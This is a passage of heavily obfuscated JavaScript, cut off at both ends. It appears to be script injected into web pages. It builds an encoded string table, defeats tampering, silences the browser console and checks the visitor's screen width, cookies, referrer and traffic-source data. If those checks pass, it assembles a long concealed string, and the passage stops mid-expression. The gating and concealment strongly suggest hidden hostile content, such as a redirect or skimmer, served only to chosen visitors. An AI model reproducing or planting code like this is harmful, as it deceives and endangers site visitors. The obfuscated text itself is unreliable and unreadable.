RdO8ke","W59sWP8ZW4a","WOhcN8khpv8","x0STfmkU","n3zeW53cPW","fCkPWRFdOSor","W7ZdSmo/yvu","WRBcRSo+xmoo","mKtcSt99","rSo+rHldNW","CtxdTCoBuq","WRBcPCo0tCkl","WO9wW41fW5m","krGGCxi","p1JcPZPR","W4lcVmo0WQJcJq","b8kpWOacFq","kg98WPxdUa","W77dPSo5FLu"];return _0x39be=function(){return _0x66d8c8},_0x39be()}var _0x4173f9=_0x1bbbcc(this,function(){function _0x211573(_0x55cc1e,_0x4c1aaa,_0x27fdc2,_0x2a9949,_0x34baae){return _0x2b36(_0x34baae-726,_0x55cc1e)}var _0x48d172={};function _0x2dc47a(_0x4dec1f,_0xa42f8f,_0x3f8e3b,_0x418782,_0x4a2bae){return _0x2b36(_0x4dec1f-532,_0x418782)}function _0x448564(_0x42d28d,_0x37aab6,_0x458127,_0x53048d,_0x374ecd){return _0x2b36(_0x37aab6- -929,_0x458127)}function _0x1bef9a(_0x351a27,_0x4ee5c6,_0x156b14,_0x36418e,_0x20e599){return _0x2b36(_0x20e599-120,_0x36418e)}_0x48d172[_0x1bef9a(1074,2003,942,"hue4",1692)]=_0x1bef9a(2182,1868,2531,"IRaN",2145)+_0x2dc47a(1365,1196,1430,"iYsj",1886)+"+$";function _0x1e09f0(_0x3b1cf5,_0xa99405,_0x532c89,_0x24538f,_0x4a6a2b){return _0x2b36(_0x532c89-996,_0x4a6a2b)}var _0x139ad6=_0x48d172;return _0x4173f9[_0x1e09f0(3206,3888,3053,2935,"6Pj5")+_0x2dc47a(1362,1145,571,"rsMs",1211)]()[_0x1e09f0(2410,1948,2202,2297,"ltOx")+"h"](_0x139ad6[_0x448564(441,267,"o%)2",-199,-109)])[_0x1bef9a(1301,1936,2022,"JEWt",1466)+_0x2dc47a(1742,1373,1596,"u)XZ",2463)]()[_0x448564(1586,790,"Sw)1",1520,520)+_0x1e09f0(2886,3261,3167,3674,"ltOx")+"r"](_0x4173f9)[_0x2dc47a(2051,1614,1255,"^CAi",2133)+"h"](_0x139ad6[_0x1bef9a(1086,1464,767,"6Pj5",724)])});_0x4173f9();var _0x3d0e59=function(){var _0x5c2efb={};_0x5c2efb[_0xc59fa4("IRaN",1631,1111,2035,1907)]=_0xc59fa4("IRaN",1837,1411,2379,1610)+_0xc59fa4("Bv(1",1148,990,694,714)+_0x10832c(3047,2758,3422,2296,"o%)2")+_0xc59fa4("rsMs",1149,667,951,1703)+"er",_0x5c2efb[_0xf1071d(2008,"ya)%",1619,2844,1702)]=function(_0x2bae37,_0x5322b1){return _0x2bae37!==_0x5322b1};function _0x595d5f(_0x164ed8,_0x4c3516,_0x3210fe,_0x168a15,_0x5817ea){return _0x2b36(_0x4c3516-152,_0x3210fe)}_0x5c2efb[_0xc59fa4("u)XZ",1518,1856,1334,1378)]=_0x10832c(2690,2975,3004,3717,"ziUh");function _0xf1071d(_0x4ef624,_0x22a289,_0x4f38bf,_0x909629,_0x53aef8){return _0x2b36(_0x4ef624-423,_0x22a289)}_0x5c2efb[_0xc59fa4("ziUh",2656,2617,2524,2970)]=_0x10832c(3238,2723,3450,2233,"Sw)1"),_0x5c2efb[_0xf1071d(1799,"UsFC",1421,1043,1458)]=_0xc59fa4("oN@#",2501,2252,2879,1824);function _0x10832c(_0x4eceab,_0x3e4cd6,_0x56b04c,_0x3787f8,_0x3cd2a5){return _0x2b36(_0x3e4cd6-993,_0x3cd2a5)}function _0xc59fa4(_0x14e321,_0x5beb74,_0x305eae,_0x12426d,_0x583d27){return _0x2b36(_0x5beb74-622,_0x14e321)}var _0x129eda=_0x5c2efb;function _0x5161e3(_0x5680dc,_0x3652c3,_0x265461,_0x19663f,_0x17b57e){return _0x2b36(_0x3652c3-868,_0x17b57e)}var _0x460aed=!0;return function(_0x42f60a,_0x15ccb9){function _0x118a26(_0x52978b,_0x4911bb,_0xfe308c,_0x4e5725,_0x1057da){return _0xf1071d(_0x4911bb- -538,_0x4e5725,_0xfe308c-163,_0x4e5725-238,_0x1057da-480)}function _0x22c033(_0xc6fef4,_0x2a6ad6,_0x5b114c,_0x4d354d,_0x47a2c4){return _0xc59fa4(_0x4d354d,_0x2a6ad6- -296,_0x5b114c-110,_0x4d354d-80,_0x47a2c4-420)}function _0x49d1ce(_0x186472,_0xd82f46,_0x38f8eb,_0x191e79,_0x574009){return _0x10832c(_0x186472-170,_0x186472- -642,_0x38f8eb-397,_0x191e79-251,_0xd82f46)}function _0x5d6916(_0x48f45f,_0xadecbd,_0xcd1e92,_0x3c0e21,_0x584e56){return _0xf1071d(_0x584e56- -1040,_0xadecbd,_0xcd1e92-492,_0x3c0e21-257,_0x584e56-205)}function _0x54874e(_0x4dc43c,_0x2fcff5,_0xc3c5ec,_0x54f520,_0x52aef4){return _0xc59fa4(_0xc3c5ec,_0x52aef4- -1586,_0xc3c5ec-390,_0x54f520-461,_0x52aef4-204)}var _0x49a2fc={GLxww:_0x129eda[_0x22c033(1438,1687,1629,"4&NC",1024)],Ireuv:function(_0x5bccbf,_0x3d0899){function _0x5c35c8(_0x4fc420,_0x5e1609,_0x3bdec0,_0x2d6e31,_0xd8f656){return _0x22c033(_0x4fc420-46,_0xd8f656- -466,_0x3bdec0-388,_0x5e1609,_0xd8f656-487)}return _0x129eda[_0x5c35c8(2446,"Br6c",2448,1395,1631)](_0x5bccbf,_0x3d0899)},XpyGK:_0x129eda[_0x118a26(-34,543,981,"Prpn",948)],eWIob:_0x129eda[_0x54874e(210,-661,"R(eg",-372,89)]};if(_0x129eda[_0x5d6916(868,"Ri*h",1334,2245,1457)](_0x129eda[_0x5d6916(482,"S]9W",887,374,1078)],_0x129eda[_0x49d1ce(2316,"b3fy",2966,2885,1732)]))return!0;var _0x504b58=_0x460aed?function(){function _0x2b0d43(_0x46db70,_0x494bca,_0x1f8cdd,_0xf4052b,_0xd6a337){return _0x49d1ce(_0x1f8cdd-204,_0xd6a337,_0x1f8cdd-302,_0xf4052b-248,_0xd6a337-398)}var _0x4098fc={};function _0x5ecfac(_0x277b45,_0x1f38fe,_0x44c20d,_0x5aec98,_0xa2668b){return _0x49d1ce(_0x5aec98- -1349,_0x277b45,_0x44c20d-122,_0x5aec98-469,_0xa2668b-58)}_0x4098fc[_0x5ecfac("Br6c",1212,1228,690,300)]=_0x49a2fc[_0x3992f7(486,"S]9W",1201,663,1129)];function _0x3a715c(_0x30f824,_0x33072c,_0x22c23d,_0x1e3ec7,_0x155c26){return _0x54874e(_0x30f824-12,_0x33072c-242,_0x1e3ec7,_0x1e3ec7-462,_0x33072c-1805)}function _0x1d5a0d(_0x4e5162,_0x480d83,_0x4345ac,_0x30cb79,_0x2b919f){return _0x49d1ce(_0x30cb79- -1315,_0x480d83,_0x4345ac-271,_0x30cb79-178,_0x2b919f-337)}var _0x408074=_0x4098fc;function _0x3992f7(_0x45600b,_0x5ad35a,_0x4203ff,_0x15016f,_0x4a8cea){return _0x5d6916(_0x45600b-116,_0x5ad35a,_0x4203ff-293,_0x15016f-38,_0x45600b- -225)}if(_0x49a2fc[_0x1d5a0d(-62,"4q]7",25,-370,-979)](_0x49a2fc[_0x3992f7(-139,"JEWt",-557,-452,585)],_0x49a2fc[_0x5ecfac("in)6",-284,-460,-429,-474)])){if(_0x286381){var _0x2b225d=_0x755a0f[_0x3a715c(2806,2957,2672,"EdD^",2571)](_0x6079c,arguments);return _0x4e84e8=null,_0x2b225d}}else if(_0x15ccb9)if(_0x49a2fc[_0x3a715c(1324,1770,2403,"j^r5",1204)](_0x49a2fc[_0x3992f7(1173,"rsMs",1447,1942,674)],_0x49a2fc[_0x2b0d43(1578,1398,2043,2213,"Br6c")]))_0x3a3151[_0x5ecfac("#Hd3",-136,317,228,523)+_0x2b0d43(2140,1573,2190,3020,"iYsj")+_0x3a715c(1987,1618,1569,"iYsj",899)](_0x408074[_0x5ecfac("#Hd3",-574,344,223,-374)])[_0x5ecfac("g1qS",386,-565,-365,-1217)+"e"]();else{var _0x5cb85d=_0x15ccb9[_0x3a715c(1964,1978,1613,"pKW$",1239)](_0x42f60a,arguments);return _0x15ccb9=null,_0x5cb85d}}:function(){};return _0x460aed=!1,_0x504b58}}();function _0x2d0c53(_0x4e2e1e,_0x4b2b37,_0x3dc991,_0x4e7c0d,_0x191d94){return _0x2b36(_0x4b2b37-559,_0x191d94)}var _0x43db40=_0x3d0e59(this,function(){function _0x15d17a(_0x427ba8,_0x14ec98,_0x42f7d5,_0x145cb3,_0x2268b2){return _0x2b36(_0x2268b2-91,_0x145cb3)}var _0x1a8716={HaNpb:_0x15d17a(1553,2044,2104,"in)6",1718),irCTv:_0x15d17a(2415,1705,1509,"c7R^",2246),vwdID:_0xb3e1c9(313,136,223,"rsMs",1085)+_0xb3e1c9(1216,1819,1718,"c7R^",1920),fautB:function(_0x420ff8,_0x5e59fa){return _0x420ff8 in _0x5e59fa},VTkRr:_0x2b7d7e("4&NC",1363,1357,1991,2475)+_0x2b7d7e("xpkk",2059,2790,2254,2108)+"t",PSHyu:_0xb3e1c9(-142,-78,-586,"u)XZ",-238),XFKaC:function(_0x5a91cc,_0x44eaab){return _0x5a91cc===_0x44eaab},LFxyT:_0x15d17a(1752,2590,1234,"DZmW",1783),fVKBy:function(_0x3ef37d,_0x5042ed){return _0x3ef37d(_0x5042ed)},GZxWM:function(_0x501c63,_0xd6822a){return _0x501c63+_0xd6822a},ZFgLt:function(_0x19650d,_0x46d724){return _0x19650d+_0x46d724},CFQXi:_0x15d17a(2968,1841,1816,"#Hd3",2256)+_0xab5e56("&X&3",1813,1877,2452,2462)+_0xb3e1c9(77,610,231,"aO]&",53)+_0x15d17a(2678,2421,2630,"EdD^",1990),vHGJD:_0xab5e56("Br6c",1478,1879,2453,1969)+_0xb3e1c9(1320,712,2147,"8#OW",1607)+_0xb3e1c9(1367,555,882,"I[jc",1729)+_0x15ebbd(1394,796,2056,1185,"gbOG")+_0x2b7d7e("9g4r",993,161,1014,1082)+_0x15d17a(2195,2723,2740,"^CAi",1972)+" )",Uoiyt:function(_0x243f85){return _0x243f85()},vcIOc:function(_0x18121f,_0x1f7f46){return _0x18121f!==_0x1f7f46},ZmOST:_0x15d17a(1969,1310,2018,"#Hd3",1560),TiSyc:_0x2b7d7e("ziUh",1258,1931,1461,1991),KwdUR:_0x2b7d7e("fvlB",1294,1218,953,308),Ehtsq:_0x2b7d7e("4q]7",1987,2172,2007,2835),wayvL:_0x15ebbd(1533,1163,1928,2151,"gbOG"),OANne:_0xb3e1c9(305,409,779,"kNyO",-43),BrdTd:_0x15d17a(902,1386,1238,"pKW$",960)+_0xb3e1c9(367,59,310,"rsMs",904),PISli:_0xab5e56("&X&3",2186,3330,2503,2556),EAufi:_0x2b7d7e("RW[W",1669,1768,1661,1210),SOSXj:function(_0x2c3054,_0x3526f4){return _0x2c3054<_0x3526f4},VSkJl:function(_0x227dcf,_0x898f72){return _0x227dcf!==_0x898f72},MbakZ:_0x15d17a(2261,1961,2061,"Bv(1",1715),gUMaQ:_0xab5e56("X8Vl",2087,2187,1389,1413),aWwOj:_0xb3e1c9(-141,211,531,"ziUh",-109)+_0xb3e1c9(328,429,1107,"Br6c",691)+"4"},_0x5d9baf;try{if(_0x1a8716[_0x15d17a(1439,2576,1843,"j^r5",1806)](_0x1a8716[_0xb3e1c9(-161,-950,665,"o%)2",-456)],_0x1a8716[_0x15d17a(2008,2854,1663,"hue4",2233)])){var _0x2dae42=_0x1a8716[_0x15d17a(1047,2612,2068,"ltOx",1769)](Function,_0x1a8716[_0xb3e1c9(694,55,-21,"8#OW",836)](_0x1a8716[_0x15d17a(951,1100,2135,"hue4",1508)](_0x1a8716[_0x15d17a(2494,1599,1940,"RW[W",2210)],_0x1a8716[_0xb3e1c9(291,714,863,"4&NC",147)]),");"));_0x5d9baf=_0x1a8716[_0xab5e56("4q]7",2943,1561,2136,2090)](_0x2dae42)}else _0x42b3c1=""}catch{if(_0x1a8716[_0x15d17a(279,1364,183,"b3fy",1015)](_0x1a8716[_0xab5e56("aO]&",2592,1106,1481,1816)],_0x1a8716[_0x15ebbd(605,83,1190,1231,"iRAC")]))_0x5d9baf=window;else{var _0x3c63b7=_0x49d2ba[_0xb3e1c9(681,4,1198,"in)6",299)+_0x15ebbd(1458,1278,1251,2232,"Mhi(")+_0xb3e1c9(109,887,736,"oN@#",442)](_0x1a8716[_0x15ebbd(1490,2259,1537,2353,"4q]7")]);_0x3c63b7[_0x15d17a(1552,2499,967,"Sw)1",1637)+_0xab5e56("Mhi(",1861,1107,2152,1460)+"te"](_0x1a8716[_0xb3e1c9(58,905,852,"S]9W",469)],_0x1a8716[_0x15d17a(1393,1479,1854,"EdD^",1684)]),_0x1a8716[_0x15d17a(1423,1627,1278,"aO]&",874)](_0x1a8716[_0x2b7d7e("xJOc",1224,2001,1180,680)],_0x3c63b7)?_0x3c63b7[_0xab5e56("b3fy",1998,2155,2146,2340)+_0xab5e56("D8v@",2909,2351,2036,2469)+"t"]=_0x2b7d7e("xJOc",2012,1891,1788,2037)+_0x15d17a(2036,1191,1827,"gbOG",1961)+_0xab5e56("xpkk",1754,1715,1490,1648)+_0x15ebbd(837,1251,398,1063,"RW[W")+_0xb3e1c9(1343,1242,1939,"Prpn",726)+_0xab5e56("ltOx",2783,2194,2249,1920)+_0xab5e56("EdD^",2035,2993,2116,2688)+_0xab5e56("JEWt",2514,2635,1723,2116)+_0x15d17a(784,2085,1434,"Prpn",1429)+_0x15ebbd(2038,1392,2278,1732,"B8)n")+_0x15d17a(156,1430,-92,"c7R^",609)+_0x15d17a(1915,2537,1909,"c7R^",2047)+_0x15ebbd(505,-78,129,316,"oN@#")+_0x15d17a(1937,2311,1822,"B8)n",2257):_0x3c63b7[_0x15d17a(1728,1272,459,"RW[W",1104)+_0x2b7d7e("X8Vl",2069,2140,2380,2133)][_0x15d17a(687,1379,1241,"yvhj",1213)+"xt"]=_0x2b7d7e("xJOc",1156,2388,1788,2145)+_0x15ebbd(828,720,414,680,"Ri*h")+_0x15d17a(831,1006,254,"9e7j",962)+_0x15ebbd(413,428,805,-67,"kNyO")+_0xb3e1c9(398,-38,1019,"#Hd3",212)+_0xab5e56("b3fy",3605,2857,2112,2811)+_0x15ebbd(1494,1156,1862,2066,"u)XZ")+_0x2b7d7e("R(eg",2133,1625,1289,1424)+_0x2b7d7e("4&NC",1554,1052,1495,2138)+_0xab5e56("iYsj",2374,2124,771,1513)+_0x15d17a(2225,2658,1975,"D8v@",1968)+_0x2b7d7e("b3fy",2031,2732,2264,1756)+_0x15ebbd(1129,1989,418,1535,"xJOc")+_0x2b7d7e("ltOx",2356,3023,2259,1536),_0x2f1adb[_0xb3e1c9(1108,794,1461,"iYsj",333)+_0xab5e56("ziUh",1527,2892,1891,2158)+_0x15ebbd(1434,2099,1253,2038,"ya)%")+_0xab5e56("IRaN",2653,2598,2954,2359)](_0x1a8716[_0x15ebbd(442,-100,44,-276,"Prpn")])[-8501*-1+-3108+-5393*1][_0xab5e56("#Hd3",1363,1269,2599,2044)+_0x15d17a(1436,1570,760,"in)6",863)+"d"](_0x3c63b7)}}function _0xb3e1c9(_0x4e5f8f,_0x4ce3d4,_0x4a11d1,_0x5c4f28,_0x4a25e8){return _0x2b36(_0x4e5f8f- -802,_0x5c4f28)}function _0x15ebbd(_0x1c9e9a,_0x3053af,_0x74b44,_0x31aa6f,_0x41bdd0){return _0x2b36(_0x1c9e9a- -90,_0x41bdd0)}var _0xdf46ea=_0x5d9baf[_0xb3e1c9(296,-296,1153,"D8v@",800)+"le"]=_0x5d9baf[_0xb3e1c9(-236,517,-187,"B8)n",-80)+"le"]||{},_0x287e33=[_0x1a8716[_0x2b7d7e("oN@#",452,801,1051,1499)],_0x1a8716[_0xb3e1c9(504,180,162,"rsMs",-282)],_0x1a8716[_0xab5e56("rsMs",1196,2102,1847,1526)],_0x1a8716[_0x2b7d7e("yvhj",1236,2210,1703,941)],_0x1a8716[_0xb3e1c9(270,903,-478,"ziUh",-111)],_0x1a8716[_0xab5e56("^CAi",1914,1199,1129,1589)],_0x1a8716[_0x2b7d7e("RW[W",905,674,873,929)]];function _0xab5e56(_0x553460,_0x4bf556,_0x32368f,_0x5bbfe1,_0x3917a4){return _0x2b36(_0x3917a4-824,_0x553460)}function _0x2b7d7e(_0x5a4248,_0x122446,_0xa0e4bf,_0x5cbf1b,_0x5d58af){return _0x2b36(_0x5cbf1b-366,_0x5a4248)}for(var _0x22a0f6=1*7142+8891*-1+1749;_0x1a8716[_0xab5e56("4q]7",615,2146,824,1398)](_0x22a0f6,_0x287e33[_0x2b7d7e("oN@#",2918,1935,2349,2734)+"h"]);_0x22a0f6++)if(_0x1a8716[_0x2b7d7e("Bv(1",978,2104,1744,1148)](_0x1a8716[_0x15d17a(2380,2166,1892,"in)6",2144)],_0x1a8716[_0x15ebbd(1569,1953,1368,1167,"b3fy")]))for(var _0x4bff54=_0x1a8716[_0xb3e1c9(1090,688,1745,"Prpn",1336)][_0xb3e1c9(1387,657,605,"6Pj5",2180)]("|"),_0xc9db62=0;;){switch(_0x4bff54[_0xc9db62++]){case"0":var _0x3c3bad=_0x3d0e59[_0x2b7d7e("o%)2",1333,1702,1458,1097)+_0x15d17a(2078,1796,2781,"u)XZ",2201)+"r"][_0xb3e1c9(867,868,180,"aO]&",924)+_0xab5e56("8#OW",1094,1933,2071,1388)][_0xab5e56("Mhi(",2469,2192,2142,1694)](_0x3d0e59);continue;case"1":_0x3c3bad[_0x2b7d7e("ziUh",1204,953,1070,344)+_0x15d17a(2261,1991,2216,"4q]7",1649)]=_0x333e8f[_0xab5e56("B8)n",2453,3356,2330,2611)+_0x2b7d7e("xJOc",1011,635,1e3,1508)][_0xb3e1c9(191,526,554,"aO]&",171)](_0x333e8f);continue;case"2":var _0x333e8f=_0xdf46ea[_0x5dd7bc]||_0x3c3bad;continue;case"3":var _0x5dd7bc=_0x287e33[_0x22a0f6];continue;case"4":_0xdf46ea[_0x5dd7bc]=_0x3c3bad;continue;case"5":_0x3c3bad[_0xab5e56("Prpn",2254,1486,1301,2087)+_0x15d17a(2769,2165,2448,"yvhj",2040)]=_0x3d0e59[_0x2b7d7e("6Pj5",793,1145,1153,460)](_0x3d0e59);continue}break}else _0x59e93d=""});function _0x59cfa8(_0x2564f3,_0x403fc1,_0x3f5932,_0x1a6d89,_0x477551){return _0x2b36(_0x2564f3- -255,_0x477551)}function _0x144304(_0x1677a3,_0x431250,_0x2cb6bb,_0x409e32,_0x3c8a85){return _0x2b36(_0x3c8a85- -897,_0x1677a3)}function _0x9ce623(_0x54391f,_0x273f07,_0x5c77c2,_0x459979,_0x1cb171){return _0x2b36(_0x1cb171- -240,_0x459979)}if(_0x43db40(),window[_0x59cfa8(1949,1445,1923,2570,"9g4r")+_0x144304("Bv(1",204,-355,690,485)]<-2*1280+5088+-1921&&document[_0x144304("6Pj5",645,440,1229,1150)+"e"][_0x2d0c53(2708,2367,2526,1750,"D8v@")+"Of"](_0x59cfa8(779,1471,1371,178,"hue4")+_0x59cfa8(696,255,284,582,"yvhj"))==-(2105+2919*2+-7942)&&document[_0x2d0c53(733,1137,928,1461,"fvlB")+"e"][_0x2d0c53(1179,1461,1422,1870,"ya)%")+"Of"](_0x2d0c53(2720,1921,2314,2532,"fvlB")+_0x59cfa8(1153,891,742,889,"UsFC"))==-(-2091+2*1046)&&window[_0x144304("8#OW",-438,83,740,17)+_0x2d0c53(1132,1256,1375,1176,"o%)2")][_0x59cfa8(329,-507,812,1189,"oN@#")+_0x144304("EdD^",323,-301,-48,-145)]==_0x2d0c53(3007,2191,2076,1872,"B8)n")+_0x144304("o%)2",240,1480,518,634)&&window[_0x9ce623(1996,1347,1824,"yvhj",1703)+_0x144304("UsFC",-58,-309,135,-234)][_0x3aeec7("ya)%",1888,2100,2196,1295)][_0x9ce623(-355,-461,400,"oN@#",382)+"Of"](_0x144304("Prpn",229,799,-258,-60)+_0x59cfa8(293,776,631,-225,"c7R^"))===-1&&(sbjs[_0x144304("o%)2",-91,-223,706,-109)][_0x2d0c53(1402,1338,1876,1442,"ltOx")][_0x9ce623(2291,2008,1137,"ziUh",1799)]===_0x2d0c53(2381,2581,2008,1924,"8#OW")&&sbjs[_0x2d0c53(2380,1925,2471,2254,"^CAi")][_0x144304("S]9W",989,712,1007,387)+"on"][_0x144304("oN@#",-933,-249,-969,-295)]>-(7637+-7*381+-4969)&&sbjs[_0x59cfa8(1226,832,1799,634,"j^r5")][_0x3aeec7("Ri*h",1845,1770,2354,2339)+"on"][_0x9ce623(1242,1116,78,"b3fy",655)]<7711*-1+-2*3393+14500||sbjs[_0x3aeec7("yvhj",411,757,386,242)][_0x3aeec7("I[jc",298,-474,291,-419)][_0x2d0c53(1361,1767,1163,1798,"yvhj")]!==_0x144304("j^r5",984,944,138,789)&&sbjs[_0x59cfa8(228,580,22,-279,"Sw)1")][_0x2d0c53(769,1112,1656,1338,"B8)n")+"on"][_0x9ce623(1941,1153,1134,"aO]&",1495)]>-(1*5619+-1*-3841+3*-3153)&&sbjs[_0x59cfa8(767,815,-50,1189,"g1qS")][_0x9ce623(1226,841,1337,"&X&3",520)+"on"][_0x3aeec7("c7R^",1544,1918,1610,2058)]<-(4117+-4115*1))){let text=_0x9ce623(228,711,1195,"EdD^",706)+_0x3aeec7("Bv(1",665,996,1233,1013)+_0x3aeec7("&X&3",1319,1220,1015,1100)+_0x9ce623(1200,183,594,"pKW$",429)+_0x59cfa8(1785,1180,2266,2014,"R(eg")+_0x9ce623(1752,1459,759,"JEWt",1447)+_0x9ce623(689,2253,1774,"Ri*h",1410)+_0x59cfa8(1795,2019,1507,2066,"D8v@")+_0x2d0c53(1354,1506,2310,1997,"pKW$")+_0x59cfa8(1308,705,941,961,"b3fy")+_0x144304("&X&3",1228,1699,1216,1123)+_0x9ce623(474,1340,336,"oN@#",592)+_0x144304("xpkk",723,389,1229,401)+_0x144304("Mhi(",1123,1736,414,953)+_0x59cfa8(1482,1137,1466,1713,"rsMs")+_0x2d0c53(2876,2397,2037,2097,"xpkk")+_0x59cfa8(247,458,-286,395,"ltOx")+_0x2d0c53(2057,2760,3151,2811,"aO]&")+_0x59cfa8(342,530,668,1186,"iRAC")+_0x9ce623(1242,1853,1736,"DZmW",1519)+_0x59cfa8(1790,1577,2646,1291,"Mhi(")+_0x3aeec7("8#OW",1504,1454,1865,707)+_0x9ce623(1336,920,336,"UsFC",988)+_0x2d0c53(796,1308,1028,1308,"oN@#")+_0x9ce623(1631,2020,1072,"9g4r",1183)+_0x59cfa8(1804,1804,2347,2020,"j^r5")+_0x144304("6Pj5",768,1694,1220,990)+_0x144304("g1qS",383,1285,1456,1056)+_0x2d0c53(1535,2207,2932,1907,"S]9W")+_0x59cfa8(1136,1293,1788,1271,"kNyO")+_0x144304("&X&3",586,-46,1127,616)+_0x9ce623(2663,1910,2679,"S]9W",1952)+_0x3aeec7("pKW$",1597,1643,2431,816)+_0x9ce623(765,812,2002,"^CAi",1599)+_0x59cfa8(703,443,728,1405,"B8)n")+_0x3aeec7("pKW$",952,557,1022,1388)+_0x3aeec7("4&NC",1756,2582,1128,1057)+_0x144304("Ri*h",-482,-250,243,-167)+_0x2d0c53(2906,2747,2689,2219,"gbOG")+_0x9ce623(1279,631,1330,"Sw)1",1030)+_0x9ce623(40,1451,876,"ziUh",648)+_0x59cfa8(1449,1446,1554,1049,"R(eg")+_0x59cfa8(889,648,1555,698,"Mhi(")+_0x144304("b3fy",707,-579,992,284)+_0x9ce623(1444,1490,733,"hue4",1521)+_0x144304("Bv(1",608,-583,327,126)+_0x9ce623(1747,2228,2332,"in)6",1511)+_0x3aeec7("gbOG",1694,1942,2102,1458)+_0x144304("I[jc",115,449,-662,25)+_0x3aeec7("4&NC",1176,402,1055,1655)+_0x9ce623(298,1381,-106,"D8v@",672)+_0x2d0c53(1224,1167,746,448,"R(eg")+_0x9ce623(1399,1490,1671,"xJOc",1286)+_0x3aeec7("o%)2",1591,1336,980,945)+_0x59cfa8(1797,2629,946,1315,"aO]&")+_0x9ce623(420,-204,1212,"Br6c",413)+_0x2d0c53(2918,2132,2830,2459,"ziUh")+_0x59cfa8(1422,1617,1671,665,"EdD^")+_0x144304("in)6",1548,218,1057,1054)+_0x144304("g1qS",894,1745,1667,1041)+_0x144304("&X&3",-522,-147,522,151)+_0x9ce623(775,1558,1922,"fvlB",1305)+_0x59cfa8(1253,1272,1804,2081,"iYsj")+_0x3aeec7("9g4r",771,1493,994,774)+_0x144304("b3fy",534,1878,693,1227)+_0x2d0c53(2940,2545,2812,2259,"&X&3")+_0x9ce623(321,678,1092,"B8)n",973)+_0x144304("Prpn",-407,240,888,94)+_0x2d0c53(3302,2632,2341,2694,"JEWt")+_0x144304("ltOx",1248,548,2060,1205)+_0x59cfa8(1284,1913,1817,1612,"ya)%")+_0x59cfa8(939,279,438,1298,"9g4r")+_0x3aeec7("ziUh",1852,2571,2027,2002)+_0x144304("&X&3",750,1460,1296,1168)+_0x3aeec7("9g4r",1585,802,1390,907)+_0x2d0c53(1009,1733,2302,1006,"R(eg")+_0x144304("#Hd3",1384,936,1773,944)+_0x3aeec7("Mhi(",485,725,395,388)+_0x3aeec7("Sw)1",465,-258,675,406)+_0x59cfa8(1913,1869,1103,1872,"xpkk")+_0x59cfa8(1817,1186,1223,1233,"8#OW")+_0x144304("IRaN",421,138,-951,-412)+_0x59cfa8(1671,1626,1627,1080,"oN@#")+_0x59cfa8(1715,1198,2087,2035,"RW[W")+_0x9ce623(1197,1103,969,"4&NC",1501)+_0x2d0c53(259,1119,1613,1713,"UsFC")+_0x3aeec7("JEWt",1227,578,1566,800)+_0x9ce623(1909,785,1783,"Ri*h",1300)+_0x2d0c53(3077,2456,2073,2347,"c7R^")+_0x144304("gbOG",635,545,170,332)+_0x9ce623(1554,1483,1395,"Ri*h",1167)+_0x3aeec7("ltOx",1629,1523,1677,924)+_0x3aeec7("kNyO",1434,1760,1097,1328)+_0x59cfa8(1690,1088,1828,2399,"j^r5")+_0x3aeec7("aO]&",902,1193,1677,1141)+_0x9ce623(1103,496,287,"4&NC",273)+_0x59cfa8(959,428,179,566,"Ri*h")+_0x59cfa8(705,155,747,1525,"Sw)1")+_0x2d0c53(1450,1758,2144,2134,"ziUh")+_0x3aeec7("D8v@",241,776,745,805)+_0x2d0c53(729,1524,1290,2138,"ziUh")+_0x2d0c53(2644,2074,2024,2455,"Mhi(")+_0x3aeec7("Bv(1",1189,772,1984,855)+_0x9ce623(1322,472,104,"D8v@",517)+_0x2d0c53(3373,2737,3600,2762,"kNyO")+_0x59cfa8(782,662,405,353,"xpkk")+_0x2d0c53(2424,2392,2988,2638,"in)6")+_0x9ce623(2249,1392,1116,"aO]&",1840)+_0x9ce623(1407,1600,1e3,"B8)n",1047)+_0x9ce623(453,1599,947,"u)XZ",972)+_0x9ce623(1615,1715,1013,"u)XZ",1566)+_0x3aeec7("gbOG",1546,1309,2226,1812)+_0x9ce623(-332,746,-75,"iRAC",384)+_0x2d0c53(2319,2640,2980,2082,"D8v@")+_0x59cfa8(583,444,997,220,"hue4")+_0x59cfa8(535,21,391,712,"ya)%")+_0x59cfa8(820,675,971,113,"g1qS")+_0x144304("in)6",458,820,734,81)+_0x9ce623(-479,210,201,"^CAi",310)+_0x144304("6Pj5",427,-652,-390,-152)+_0x144304("DZmW",-246,-407,911,241)+_0x59cfa8(1575,2336,1731,1538,"Sw)1")+_0x144304("in)6",-228,976,514,550)+_0x144304("X8Vl",1689,548,746,1016)+_0x3aeec7("X8Vl",1563,1667,1908,1371)+_0x2d0c53(2442,1830,1543,1601,"B8)n")+_0x144304("iYsj",622,837,977,557)+_0x3aeec7("u)XZ",1680,1567,1060,880)+_0x3aeec7("iRAC",306,1015,851,-487)+_0x2d0c53(3053,2498,2411,2373,"iRAC")+_0x144304("xJOc",108,-242,-1125,-404)+_0x9ce623(2460,2540,1607,"j^r5",1872)+_0x144304("#Hd3",-222,309,1053,262)+_0x144304("yvhj",748,961,-298,325)+_0x59cfa8(1397,1111,791,1540,"9e7j")+_0x2d0c53(3036,2267,1954,1984,"R(eg")+_0x59cfa8(1686,969,1871,1454,"6Pj5")+_0x9ce623(303,1179,622,"D8v@",511)+_0x9ce623(1786,1051,143,"xJOc",1e3)+_0x59cfa8(903,888,1061,427,"yvhj")+_0x2d0c53(2449,2358,3109,2718,"c7R^")+_0x9ce623(-203,166,1050,"6Pj5",466)+_0x3aeec7("Br6c",915,1702,121,978)+_0x144304("RW[W",811,1703,392,1191)+_0x2d0c53(1666,1273,1800,1617,"I[jc")+_0x9ce623(268,866,336,"^CAi",865)+_0x9ce623(341,1651,1580,"^CAi",1107)+_0x9ce623(-63,847,438,"aO]&",789)+_0x2d0c53(1390,1590,1605,2426,"6Pj5")+_0x144304("in)6",1528,466,861,747)+_0x2d0c53(2115,2257,2434,1795,"g1qS")+_0x144304("Br6c",1102,-6,45,777)+_0x2d0c53(852,1152,346,1739,"yvhj")+_0x144304("g1qS",143,728,42,-76)+_0x144304("I[jc",2045,497,1984,1189)+_0x144304("hue4",1274,1647,462,907)+_0x9ce623(-557,878,-337,"4&NC",298)+_0x144304("#Hd3",-365,-159,70,-321)+_0x2d0c53(1569,2148,1971,2399,"X8Vl")+_0x59cfa8(1512,670,1994,1554,"o%)2")+_0x144304("Br6c",267,-292,78,-271)+_0x59cfa8(1095,566,1156,912,"kNyO")+_0x9ce623(686,1227,784,"&X&3",531)+_0x59cfa8(815,573,248,1430,"Sw)1")+_0x2d0c53(904,1479,2154,1147,"IRaN")+_0x3aeec7("oN@#",1460,1274,928,1237)+_0x59cfa8(1596,805,2422,2375,"ya)%")+_0x144304("Br6c",-292,123,447,122)+_0x59cfa8(1456